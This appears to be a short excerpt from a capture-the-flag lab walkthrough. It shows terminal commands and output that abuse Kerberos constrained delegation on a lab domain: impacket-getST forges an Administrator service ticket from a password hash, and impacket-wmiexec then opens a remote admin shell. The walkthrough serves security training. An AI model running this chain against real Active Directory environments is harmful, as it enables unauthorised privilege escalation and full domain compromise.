 ❯ impacket-getST -spn 'HTTP/hayStack.thm.corp' -impersonate 'Administrator' -altservice 'cifs' -hashes :2b576acbe6bcfda7294d6bd18041b8fe 'domain/victim'
❯ impacket-getST -k -impersonate Administrator -spn cifs/HAYSTACK.THM.CORP THM.CORP/DARLA_WINTERS
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
❯ export KRB5CCNAME=Administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
❯ impacket-wmiexec THM.CORP/Administrator@HAYSTACK.THM.CORP -k  -no-pass
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>